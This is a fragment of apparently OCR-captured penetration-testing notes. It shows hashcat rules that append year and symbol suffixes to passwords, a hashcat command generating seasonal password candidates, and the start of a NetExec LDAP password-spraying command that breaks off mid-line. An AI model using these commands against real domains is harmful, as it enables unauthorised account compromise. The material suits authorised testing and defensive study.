
$2 $0 $2 $3 $! $@ $#

c $2 $0 $2 $3

c $2 $0 $2 $3 $!

c $2 $0 $2 $3 $! $@

c $2 $0 $2 $3 $! $@ $#

```

Generate and spray care
```bash

hashcat -r season.rule 
simple-seasons.txt

nxc ldap DOMAIN -d DOMA